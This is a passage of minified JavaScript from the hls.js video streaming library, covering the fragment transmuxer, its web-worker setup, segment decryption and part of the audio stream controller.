0:e.start)?(e.start+(r?e.duration:0))/e.timescale:t}function qn(e,t,r){var i=e.codec;return i&&i.length>4?i:t===$?"ec-3"===i||"ac-3"===i||"alac"===i?i:"fLaC"===i||"Opus"===i?Be(i,!1):(r.warn('Unhandled audio codec "'+i+'" in mp4 MAP'),i||"mp4a"):(r.warn('Unhandled video codec "'+i+'" in mp4 MAP'),i||"avc1")}try{Yn=self.performance.now.bind(self.performance)}catch(e){Yn=Date.now}var Xn=[{demux:mn,remux:Wn},{demux:Rn,remux:Gn},{demux:dn,remux:Gn},{demux:gn,remux:Gn}];Xn.splice(2,0,{demux:fn,remux:Gn});var Qn=function(){function e(e,t,r,i,n,a){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=r,this.id=n,this.logger=a}var t=e.prototype;return t.configure=function(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()},t.push=function(e,t,r,i){var n=this,a=r.transmuxing;a.executeStart=Yn();var s=new Uint8Array(e),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,d=u.contiguous,h=u.discontinuity,f=u.trackSwitch,c=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,E=l.duration,T=l.initSegmentData,S=function(e,t){var r=null;return e.byteLength>0&&null!=(null==t?void 0:t.key)&&null!==t.iv&&null!=t.method&&(r=t),r}(s,t);if(S&&Tr(S.method)){var A=this.getDecrypter(),L=Sr(S.method);if(!A.isSync())return this.asyncResult=!0,this.decryptionPromise=A.webCryptoDecrypt(s,S.key.buffer,S.iv.buffer,L).then((function(e){var t=n.push(e,null,r);return n.decryptionPromise=null,t})),this.decryptionPromise;var R=A.softwareDecrypt(s,S.key.buffer,S.iv.buffer,L);if(r.part>-1){var D=A.flush();R=D?D.buffer:D}if(!R)return a.executeEnd=Yn(),zn(r);s=new Uint8Array(R)}var _=this.needsProbing(h,f);if(_){var P=this.configureTransmuxer(s);if(P)return this.logger.warn("[transmuxer] "+P.message),this.observer.emit(b.ERROR,b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,error:P,reason:P.message}),a.executeEnd=Yn(),zn(r)}(h||f||v||_)&&this.resetInitSegment(T,m,p,E,t),(h||v||_)&&this.resetInitialTimestamp(y),d||this.resetContiguity();var C=this.transmux(s,S,g,c,r);this.asyncResult=$n(C);var w=this.currentTransmuxState;return w.contiguous=!0,w.discontinuity=!1,w.trackSwitch=!1,a.executeEnd=Yn(),C},t.flush=function(e){var t=this,r=e.transmuxing;r.executeStart=Yn();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return this.asyncResult=!0,a.then((function(){return t.flush(e)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l.buffer,null,e))}var u=this.demuxer,d=this.remuxer;if(!u||!d){r.executeEnd=Yn();var h=[zn(e)];return this.asyncResult?Promise.resolve(h):h}var f=u.flush(o);return $n(f)?(this.asyncResult=!0,f.then((function(r){return t.flushRemux(s,r,e),s}))):(this.flushRemux(s,f,e),this.asyncResult?Promise.resolve(s):s)},t.flushRemux=function(e,t,r){var i=t.audioTrack,n=t.videoTrack,a=t.id3Track,s=t.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;this.logger.log("[transmuxer.ts]: Flushed "+this.id+" sn: "+r.sn+(r.part>-1?" part: "+r.part:"")+" of "+(this.id===w?"level":"track")+" "+r.level);var d=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);e.push({remuxResult:d,chunkMeta:r}),r.transmuxing.executeEnd=Yn()},t.resetInitialTimestamp=function(e){var t=this.demuxer,r=this.remuxer;t&&r&&(t.resetTimeStamp(e),r.resetTimeStamp(e))},t.resetContiguity=function(){var e=this.demuxer,t=this.remuxer;e&&t&&(e.resetContiguity(),t.resetNextTimestamp())},t.resetInitSegment=function(e,t,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(e,t,r,i),s.resetInitSegment(e,t,r,n))},t.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},t.transmux=function(e,t,r,i,n){return t&&"SAMPLE-AES"===t.method?this.transmuxSampleAes(e,t,r,i,n):this.transmuxUnencrypted(e,r,i,n)},t.transmuxUnencrypted=function(e,t,r,i){var n=this.demuxer.demux(e,t,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,t,r,!1,this.id),chunkMeta:i}},t.transmuxSampleAes=function(e,t,r,i,n){var a=this;return this.demuxer.demuxSampleAes(e,t,r).then((function(e){return{remuxResult:a.remuxer.remux(e.audioTrack,e.videoTrack,e.id3Track,e.textTrack,r,i,!1,a.id),chunkMeta:n}}))},t.configureTransmuxer=function(e){for(var t,r=this.config,i=this.observer,n=this.typeSupported,a=0,s=Xn.length;a<s;a++){var o;if(null!=(o=Xn[a].demux)&&o.probe(e,this.logger)){t=Xn[a];break}}if(!t)return new Error("Failed to find demuxer by probing fragment data");var l=this.demuxer,u=this.remuxer,d=t.remux,h=t.demux;u&&u instanceof d||(this.remuxer=new d(i,r,n,this.logger)),l&&l instanceof h||(this.demuxer=new h(i,r,n,this.logger),this.probe=h.probe)},t.needsProbing=function(e,t){return!this.demuxer||!this.remuxer||e||t},t.getDecrypter=function(){var e=this.decrypter;return e||(e=this.decrypter=new $t(this.config)),e},e}(),zn=function(e){return{remuxResult:{},chunkMeta:e}};function $n(e){return"then"in e&&e.then instanceof Function}var Zn=function(e,t,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Jn=function(e,t,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},ea=[];function ta(e,t,r){if(!((i=t.remuxResult).audio||i.video||i.text||i.id3||i.initSegment))return!1;var i,n=[],a=t.remuxResult,s=a.audio,o=a.video;return s&&ra(n,s),o&&ra(n,o),e.postMessage({event:"transmuxComplete",data:t,instanceNo:r},n),!0}function ra(e,t){t.data1&&e.push(t.data1.buffer),t.data2&&e.push(t.data2.buffer)}function ia(e,t,r,i){t.reduce((function(t,r){return ta(e,r,i)||t}),!1)||e.postMessage({event:"transmuxComplete",data:t[0],instanceNo:i}),e.postMessage({event:"flush",data:r,instanceNo:i})}function na(e,t,r){self.postMessage({event:e,data:t,instanceNo:r})}void 0!==t&&t&&self.addEventListener("message",(function(e){var t=e.data,r=t.instanceNo;if(void 0!==r){var i=ea[r];if("reset"===t.cmd&&(delete ea[t.resetNo],i&&i.destroy(),t.cmd="init"),"init"===t.cmd){var n=JSON.parse(t.config),a=new E;a.on(b.FRAG_DECRYPTED,na),a.on(b.ERROR,na);var s=H(n.debug,t.id);return function(e,t){var r=function(r){e[r]=function(){var e=Array.prototype.join.call(arguments," ");na("workerLog",{logType:r,message:e},t)}};for(var i in e)r(i)}(s,r),ea[r]=new Qn(a,t.typeSupported,n,"",t.id,s),void na("init",null,r)}if(i)switch(t.cmd){case"configure":i.configure(t.config);break;case"demux":var o=i.push(t.data,t.decryptdata,t.chunkMeta,t.state);$n(o)?o.then((function(e){ta(self,e,r)})).catch((function(e){na(b.ERROR,{instanceNo:r,type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,chunkMeta:t.chunkMeta,fatal:!1,error:e,err:e,reason:"transmuxer-worker push error"},r)})):ta(self,o,r);break;case"flush":var l=t.chunkMeta,u=i.flush(l);$n(u)?u.then((function(e){ia(self,e,l,r)})).catch((function(e){na(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,chunkMeta:t.chunkMeta,fatal:!1,error:e,err:e,reason:"transmuxer-worker flush error"},r)})):ia(self,u,l,r)}}}));var aa="1.6.11",sa={},oa=0,la=function(){function t(t,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=oa++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=function(e){var t=e.data,r=a.hls;if(r&&null!=t&&t.event&&t.instanceNo===a.instanceNo)switch(t.event){case"init":var i,n=null==(i=a.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":a.handleTransmuxComplete(t.data);break;case"flush":a.onFlush(t.data);break;case"workerLog":r.logger[t.data.logType]&&r.logger[t.data.logType](t.data.message);break;default:t.data=t.data||{},t.data.frag=a.frag,t.data.part=a.part,t.data.id=a.id,r.trigger(t.event,t.data)}},this.onWorkerError=function(e){if(a.hls){var t=new Error(e.message+"  ("+e.filename+":"+e.lineno+")");a.hls.config.enableWorker=!1,a.hls.logger.warn('Error in "'+a.id+'" Web Worker, fallback to inline'),a.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:t})}};var s=t.config;this.hls=t,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(e,t){(t=t||{}).frag=a.frag||void 0,e===b.ERROR&&(t.parent=a.id,t.part=a.part,a.error=t.error),a.hls.trigger(e,t)};this.observer=new E,this.observer.on(b.FRAG_DECRYPTED,o),this.observer.on(b.ERROR,o);var l=He(s.preferManagedMediaSource);if(this.useWorker&&"undefined"!=typeof Worker){var u=this.hls.logger;s.workerPath;try{s.workerPath?(u.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=function(e){var t=sa[e];if(t)return t.clientCount++,t;var r=new self.URL(e,self.location.href).href,i={worker:new self.Worker(r),scriptURL:r,clientCount:1};return sa[e]=i,i}(s.workerPath)):(u.log('injecting Web Worker for "'+r+'"'),this.workerContext=function(){var t=sa[aa];if(t)return t.clientCount++,t;var r=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+e.toString()+")(true);"],{type:"text/javascript"}),i=self.URL.createObjectURL(r),n={worker:new self.Worker(i),objectURL:i,clientCount:1};return sa[aa]=n,n}());var d=this.workerContext.worker;d.addEventListener("message",this.onWorkerMessage),d.addEventListener("error",this.onWorkerError),d.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:l,id:r,config:ot(s)})}catch(e){u.warn('Error setting up "'+r+'" Web Worker, fallback to inline',e),this.terminateWorker(),this.error=null,this.transmuxer=new Qn(this.observer,l,s,"",r,t.logger)}}else this.transmuxer=new Qn(this.observer,l,s,"",r,t.logger)}var r=t.prototype;return r.reset=function(){if(this.frag=null,this.part=null,this.workerContext){var e=this.instanceNo;this.instanceNo=oa++;var t=this.hls.config,r=He(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:r,id:this.id,config:ot(t)})}},r.terminateWorker=function(){if(this.workerContext){var e=this.workerContext.worker;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),function(e){var t=sa[e||aa];if(t&&1==t.clientCount--){var r=t.worker,i=t.objectURL;delete sa[e||aa],i&&self.URL.revokeObjectURL(i),r.terminate()}}(this.hls.config.workerPath)}},r.destroy=function(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var t=this.observer;t&&t.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null},r.push=function(e,t,r,i,n,a,s,o,l,u){var d,h,f=this;l.transmuxing.start=self.performance.now();var c=this.instanceNo,g=this.transmuxer,v=a?a.start:n.start,m=n.decryptdata,p=this.frag,y=!(p&&n.cc===p.cc),E=!(p&&l.level===p.level),T=p?l.sn-p.sn:-1,S=this.part?l.part-this.part.index:-1,A=0===T&&l.id>1&&l.id===(null==p?void 0:p.stats.chunkCount),L=!E&&(1===T||0===T&&(1===S||A&&S<=0)),R=self.performance.now();(E||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=R),!a||!S&&L||(a.stats.parsing.start=R);var I=!(p&&(null==(d=n.initSegment)?void 0:d.url)===(null==(h=p.initSegment)?void 0:h.url)),k=new Jn(y,L,o,E,v,I);if(!L||y||I){this.hls.logger.log("[transmuxer-interface]: Starting new transmux session for "+n.type+" sn: "+l.sn+(l.part>-1?" part: "+l.part:"")+" "+(this.id===w?"level":"track")+": "+l.level+" id: "+l.id+"\n        discontinuity: "+y+"\n        trackSwitch: "+E+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+v+"\n        initSegmentChange: "+I);var b=new Zn(r,i,t,s,u);this.configureTransmuxer(b)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({instanceNo:c,cmd:"demux",data:e,decryptdata:m,chunkMeta:l,state:k},e instanceof ArrayBuffer?[e]:[]);else if(g){var D=g.push(e,m,l,k);$n(D)?D.then((function(e){f.handleTransmuxComplete(e)})).catch((function(e){f.transmuxerError(e,l,"transmuxer-interface push error")})):this.handleTransmuxComplete(D)}},r.flush=function(e){var t=this;e.transmuxing.start=self.performance.now();var r=this.instanceNo,i=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:r,cmd:"flush",chunkMeta:e});else if(i){var n=i.flush(e);$n(n)?n.then((function(r){t.handleFlushResult(r,e)})).catch((function(r){t.transmuxerError(r,e,"transmuxer-interface flush error")})):this.handleFlushResult(n,e)}},r.transmuxerError=function(e,t,r){this.hls&&(this.error=e,this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:r}))},r.handleFlushResult=function(e,t){var r=this;e.forEach((function(e){r.handleTransmuxComplete(e)})),this.onFlush(t)},r.configureTransmuxer=function(e){var t=this.instanceNo,r=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):r&&r.configure(e)},r.handleTransmuxComplete=function(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)},t}(),ua=function(e){function t(t,r,i){var n;return(n=e.call(this,t,r,i,"audio-stream-controller",O)||this).mainAnchor=null,n.mainFragLoading=null,n.audioOnly=!1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.flushing=!1,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n.registerListeners(),n}o(t,e);var r=t.prototype;return r.onHandlerDestroying=function(){this.unregisterListeners(),e.prototype.onHandlerDestroying.call(this),this.resetItem()},r.resetItem=function(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null},r.registerListeners=function(){e.prototype.registerListeners.call(this);var t=this.hls;t.on(b.LEVEL_LOADED,this.onLevelLoaded,this),t.on(b.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(b.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(b.BUFFER_RESET,this.onBufferReset,this),t.on(b.BUFFER_CREATED,this.onBufferCreated,this),t.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(b.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(b.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(b.FRAG_LOADING,this.onFragLoading,this),t.on(b.FRAG_BUFFERED,this.onFragBuffered,this)},r.unregisterListeners=function(){var t=this.hls;t&&(e.prototype.unregisterListeners.call(this),t.off(b.LEVEL_LOADED,this.onLevelLoaded,this),t.off(b.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(b.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(b.BUFFER_RESET,this.onBufferReset,this),t.off(b.BUFFER_CREATED,this.onBufferCreated,this),t.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(b.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(b.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(b.FRAG_LOADING,this.onFragLoading,this),t.off(b.FRAG_BUFFERED,this.onFragBuffered,this))},r.onInitPtsFound=function(e,t){var r=t.frag,i=t.id,n=t.initPTS,a=t.timescale,s=t.trackId;if(i===w){var o=r.cc,l=this.fragCurrent;if(this.initPTS[o]={baseTime:n,timescale:a,trackId:s},this.log("InitPTS for cc: "+o+" found from main: "+n/a+" ("+n+"/"+a+") trackId: "+s),this.mainAnchor=r,this.state===Ai.WAITING_INIT_PTS){var u=this.waitingData;(!u&&!this.loadingParts||u&&u.frag.cc!==o)&&this.syncWithAnchor(r,null==u?void 0:u.frag)}else!this.hls.hasEnoughToStart&&l&&l.cc!==o?(l.abortRequests(),this.syncWithAnchor(r,l)):this.state===Ai.IDLE&&this.tick()}},r.getLoadPosition=function(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:e.prototype.getLoadPosition.call(this)},r.syncWithAnchor=function(e,t){var r,i=(null==(r=this.mainFragLoading)?void 0:r.frag)||null;if(!t||(null==i?void 0:i.cc)!==t.cc){var n=(i||e).cc,a=St(this.getLevelDetails(),n,this.getLoadPosition());a&&(this.log("Syncing with main frag at "+a.start+" cc "+a.cc),this.startFragRequested=!1,this.nextLoadPosition=a.start,this.resetLoadingState(),this.state===Ai.IDLE&&this.doTickIdle())}},r.startLoad=function(e,t){if(!this.levels)return this.startPosition=e,void(this.state=Ai.STOPPED);var r=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),r>0&&-1===e?(this.log("Override startPosition with lastCurrentTime @"+r.toFixed(3)),e=r,this.state=Ai.IDLE):this.state=Ai.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()},r.doTick=function(){switch(this.state){case Ai.IDLE:this.doTickIdle();break;case Ai.WAITING_TRACK:var t=this.levels,r=this.trackId,i=null==t?void 0:t[r],n=null==i?void 0:i.details;if(n&&!this.waitForLive(i)){if(this.waitForCdnTuneIn(n))break;this.state=Ai.WAITING_INIT_PTS}break;case Ai.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate();break;case Ai.WAITING_INIT_PTS:var a=this.waitingData;if(a){var s=a.frag,o=a.part,l=a.cache,u=a.complete,d=this.mainAnchor;if(void 0!==this.initPTS[s.cc]){this.waitingData=null,this.state=Ai.FRAG_LOADING;var h={frag:s,part:o,payload:l.flush().buffer,networkDetails:null};this._handleFragmentLoadProgress(h),u&&e.prototype._handleFragmentLoadComplete.call(this,h)}else d&&d.cc!==a.frag.cc&&this.syncWithAnchor(d,a.frag)}else this.state=Ai.IDLE}this.onTickEnd()},r.resetLoadingState=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null),e.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var e=this.media;null!=e&&e.readyState&&(this.lastCurrentTime=e.currentTime)},r.doTickIdle=function(){var e,t=this.hls,r=this.levels,i=this.media,n=this.trackId,a=t.config;if(this.buffering&&(i||this.primaryPrefetch||!this.startFragRequested&&a.startFragPrefetch)&&null!=r&&r[n]){var s=r[n],o=s.details;if(!o||this.waitForLive(s)||this.waitForCdnTuneIn(o))return this.state=Ai.WAITING_TRACK,void(this.startFragRequested=!1);var l=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&l&&(this.bufferFlushed=!1,this.afterBufferFlushed(l,$,O));var u=this.getFwdBufferInfo(l,O);if(null!==u){if(!this.switchingTrack&&this._streamEnded(u,o))return t.trigger(b.BUFFER_EOS,{type:"audio"}),void(this.state=Ai.ENDED);var d=u.len,h=t.maxBufferLength,f=o.fragments,c=f[0].start,g=this.getLoadPosition(),v=this.flushing?g:u.end;if(this.switchingTrack&&i){var m=g;o.PTSKnown&&m<c&&(u.end>c||u.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=c+.05)}if(!(d>=h&&!this.switchingTrack&&v<f[f.length-1].start)){var p=this.getNextFragment(v,o);if(p&&this.isLoopLoading(p,v)&&(p=this.getNextFragmentLoopLoading(p,o,u,w,h)),p){var y=(null==(e=this.mainFragLoading)?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&y&&te(p)&&!p.endList&&(!o.live||!this.loadingParts&&v<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(y)===Kt&&(this.mainFragLoading=y=null),y&&te(y))){if(p.start>y.end){var E=this.fragmentTracker.getFragAtPos(v,w);E&&E.end>y.end&&(y=E,this.mainFragLoading={frag:E,targetBufferTime:null})}if(p.start>y.end)return}this.loadFragment(p,s,v)}else this.bufferFlushed=!0}}}},r.onMediaDetaching=function(t,r){this.bufferFlushed=this.flushing=!1,e.prototype.onMediaDetaching.call(this,t,r)},r.onAudioTracksUpdated=function(e,t){var r=t.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(e){return new nt(e)}))},r.onAudioTrackSwitching=function(e,t){var r=!!t.url;this.trackId=t.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==Ai.STOPPED&&(this.setInterval(100),this.state=Ai.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())},r.onManifestLoading=function(){e.prototype.onManifestLoading.call(this),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1},r.onLevelLoaded=function(e,t){this.mainDetails=t.details;var r=this.cachedTrackLoadedData;r&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(b.AUDIO_TRACK_LOADED,r))},r.onAudioTrackLoaded=function(e,t){var r,i=this.levels,n=t.details,a=t.id,s=t.groupId,o=t.track;if(i){var l=this.mainDetails;if(!l||n.endCC>l.endCC||l.expired)return this.cachedTrackLoadedData=t,void(this.state!==Ai.STOPPED&&(this.state=Ai.WAITING_TRACK));this.cachedTrackLoadedData=null,this.log("Audio track "+a+' "'+o.name+'" of "'+s+'" loaded ['+n.startSN+","+n.endSN+"]"+(n.lastPartSn?"[part-"+n.lastPartSn+"-"+n.lastPartIndex+"]":"")+",duration:"+n.totalduration);var u=i[a],d=0;if(n.live||null!=(r=u.details)&&r.live){if(this.checkLiveUpdate(n),n.deltaUpdateFailed)return;var h;u.details&&(d=this.alignPlaylists(n,u.details,null==(h=this.levelLastLoaded)?void 0:h.details)),n.alignedSliding||(pi(n,l),n.alignedSliding||yi(n,l),d=n.fragmentStart)}u.details=n,this.levelLastLoaded=u,this.startFragRequested||this.setStartPosition(l,d),this.hls.trigger(b.AUDIO_TRACK_UPDATED,{details:n,id:a,groupId:t.groupId}),this.state!==Ai.WAITING_TRACK||this.waitForCdnTuneIn(n)||(this.state=Ai.IDLE),this.tick()}else this.warn("Audio tracks reset while loading track "+a+' "'+o.name+'" of "'+s+'"')},r._handleFragmentLoadProgress=function(e){var t,r=e.frag,i=e.part,n=e.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var d=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",h=this.transmuxer;h||(h=this.transmuxer=new la(this.hls,O,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],c=null==(t=r.initSegment)?void 0:t.data;if(void 0!==f){var g=i?i.index:-1,v=-1!==g,m=new nr(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);h.push(n,c,d,"",r,i,u.totalduration,!1,m,f)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new Ii,complete:!1}).cache.push(new Uint8Array(n)),this.state!==Ai.STOPPED&&(this.state=Ai.WAITING_INIT_PTS)}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(t){this.waitingData?this.waitingData.complete=!0:e.prototype._handleFragmentLoadComplete.call(this,t)},r.onBufferReset=function(){this.mediaBuffer=null},r.onBufferCreated=function(e,t){this.bufferFlushed=this.flushing=!1;var r=t.tracks.audio;r&&(this.mediaBuffer=r.buffer||null)},r.onFragLoading=function(e,t){!this.audioOnly&&t.frag.type===w&&te(t.frag)&&(this.mainFragLoading=t,this.state===Ai.IDLE&&this.tick())},r.onFragBuffered=function(e,t){var r=t.frag,i=t.part;if(r.type===O)if(this.fragContextChanged(r))this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if(te(r)){this.fragPrevious=r;var n=this.switchingTrack;n&&(this.bufferedTrack=n,this.switchingTrack=null,this.hls.trigger(b.AUDIO_TRACK_SWITCHED,d({},n)))}this.fragBufferedComplete(r,i),this.media&&this.tick()}else this.audioOnly||r.type!==w||r.elementaryStreams.video||r.elementaryStreams.audiovideo||(this.audioOnly=!0,this.mainFragLoading=null)},r.onError=function(t,r){var i;if(r.fatal)this.state=Ai.ERROR;else switch(r.details){case k.FRAG_GAP:case k.FRAG_PARSING_ERROR:case k.FRAG_DECRYPT_ERROR:case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(O,r);break;case k.AUDIO_TRACK_LOAD_ERROR:case k.AUDIO_TRACK_LOAD_TIMEOUT:case k.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Ai.WAITING_TRACK||(null==(i=r.context)?void 0:i.type)!==P||(this.state=Ai.IDLE);break;case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:if("audio"!==r.parent)return;this.reduceLengthAndFlushBuffer(r)||this.resetLoadingState();break;case k.BUFFER_FULL_ERROR:if("audio"!==r.parent)return;this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,e.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case k.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushing=function(e,t){t.type!==Z&&(this.flushing=!0)},r.onBufferFlushed=function(e,t){var r=t.type;if(r!==Z){this.flushing=!1,this.bufferFlushed=!0,this.state===Ai.ENDED&&(this.state=Ai.IDLE);var i=this.mediaBuffer||this.media;i&&(this.afterBufferFlushed(i,r,O),this.tick())}},r._handleTransmuxComplete=function(e){var t,r="audio",i=this.hls,n=e.remuxResult,s=e.chunkMeta,o=this.getCurrentContext(s);if(o){var l=o.frag,u=o.part,d=o.level,h=d.details,f=n.audio,c=n.text,g=n.id3,v=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=Ai.PARSING,this.switchingTrack&&f&&this.completeAudioSwitch(this.switchingTrack),null!=v&&v.tracks){var m=l.initSegment||l;if(this.unhandledEncryptionError(v,l))return;this._bufferInitSegment(d,v.tracks,m,s),i.trigger(b.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:v.tracks})}if(f){var p=f.startPTS,y=f.endPTS,E=f.startDTS,T=f.endDTS;u&&(u.elementaryStreams[$]={startPTS:p,endPTS:y,startDTS:E,endDTS:T}),l.setElementaryStreamInfo($,p,y,E,T),this.bufferFragmentData(f,l,u,s)}if(null!=g&&null!=(t=g.samples)&&t.length){var S=a({id:r,frag:l,details:h},g);i.trigger(b.FRAG_PARSING_METADATA,S)}if(c){var A=a({id:r,frag:l,details:h},c);i.trigger(b.FRAG_PARSING_USERDATA,A)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(s)},r._bufferInitSegment=function(e,t,r,i){if(this.state===Ai.PARSING&&(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,t.audio)){var n=t.audio;n.id=O;var a=e.audioCodec;this.log("Init audio buffer, container:"+n.container+", codecs[level/parsed]=["+a+"/"+n.codec+"]"),a&&1===a.split(",").length&&(n.levelCodec=a),this.hls.trigger(b.BUFFER_CODECS,t);var s=n.initSegment;if(null!=s&&s.byteLength){var o={type:"audio",frag:r,part:null,chunkMeta:i,parent:r.type,data:s};this.hls.trigger(b.BUFFER_APPENDING,o)}this.tickImmediate()}},r.loadFragment=function(t,r,i){var 